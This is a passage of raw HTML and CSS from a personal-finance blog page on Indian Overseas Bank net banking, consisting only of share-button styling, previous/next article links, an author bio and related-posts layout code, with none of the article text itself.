.td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.financegab.com%2Fbanking%2Fiob-net-banking%2F" title="Facebook"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=IOB+Net+Banking%3A+Login+and+Registration+Process&url=https%3A%2F%2Fwww.financegab.com%2Fbanking%2Fiob-net-banking%2F&via=Financegab" title="Twitter"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.financegab.com/banking/iob-net-banking/&amp;media=https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking.webp&description=IOB Net Banking: Check how to register and log in to Indian Overseas Bank Net Banking. Also know password reset and funds transfer process." title="Pinterest"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=IOB+Net+Banking%3A+Login+and+Registration+Process %0A%0A https://www.financegab.com/banking/iob-net-banking/" title="WhatsApp"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.financegab.com/banking/iob-net-banking/&title=IOB+Net+Banking%3A+Login+and+Registration+Process" title="Linkedin"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=IOB Net Banking: Login and Registration Process&body=https://www.financegab.com/banking/iob-net-banking/" title="Email"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_20" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_21 .td-module-container{display:flex;flex-direction:column}.tdi_21 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_21 .td-image-container{display:block;order:0}.ie10 .tdi_21 .next-prev-title,.ie11 .tdi_21 .next-prev-title{flex:auto}.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.financegab.com/banking/sbi-cash-deposit-machine-near-me/">SBI Cash Deposit Machine Locator: How to Find SBI CDM Near Me</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.financegab.com/banking/pnb-net-banking/">PNB Net Banking: Login, Registration and Reset Password</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_22 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>@media (max-width:767px){.tdi_22{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_22{padding:21px;border:1px solid #ededed}.tdi_22 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_22 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_22 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_22 .tdb-social-item i.td-icon-twitter,.tdi_22 .tdb-social-item i.td-icon-linkedin,.tdi_22 .tdb-social-item i.td-icon-pinterest,.tdi_22 .tdb-social-item i.td-icon-blogger,.tdi_22 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_22 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_22 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_22{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_22{border:1px solid #ededed}}@media (max-width:767px){.tdi_22{border:1px solid #ededed}.tdi_22 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_22 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.financegab.com/author/financegab/" class="tdb-author-photo" title="FinanceGAB"><img alt='FinanceGAB' src='https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=117&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=234&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.financegab.com/author/financegab/" class="tdb-author-name">FinanceGAB</a><a href="https://www.financegab.com/"  class="tdb-author-url">https://www.financegab.com/</a><div class="tdb-author-descr">Ajeet Sharma, the founder of Financegab and a well-known name in the field of financial blogging. Blogging since 2017, he has the expertise and excellent knowledge about personal finance. Financegab is all about personal finance which aims to create awareness among people about personal finance and help them to make smart, well-informed financial decisions.</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_23" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_23 .entry-thumb{background-position:center 50%}.tdi_23 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_23 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td-module-meta-info{border-color:#eaeaea}.tdi_23 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_23 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_23 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_23 .td-post-vid-time{display:block}.tdi_23 .td-post-category{display:inline-block}.tdi_23 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_23 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_23 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_23 .td-read-more{display:none}.tdi_23 .td-post-author-name{display:none}.tdi_23 .td-post-date,.tdi_23 .td-post-author-name span{display:none}.tdi_23 .td-module-comments{display:none}.tdi_23 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_23 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_23 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_23 .td-module-container:before{bottom:-9px}.tdi_23 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_23 .td-module-container:before{bottom:-9px}.tdi_23 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s 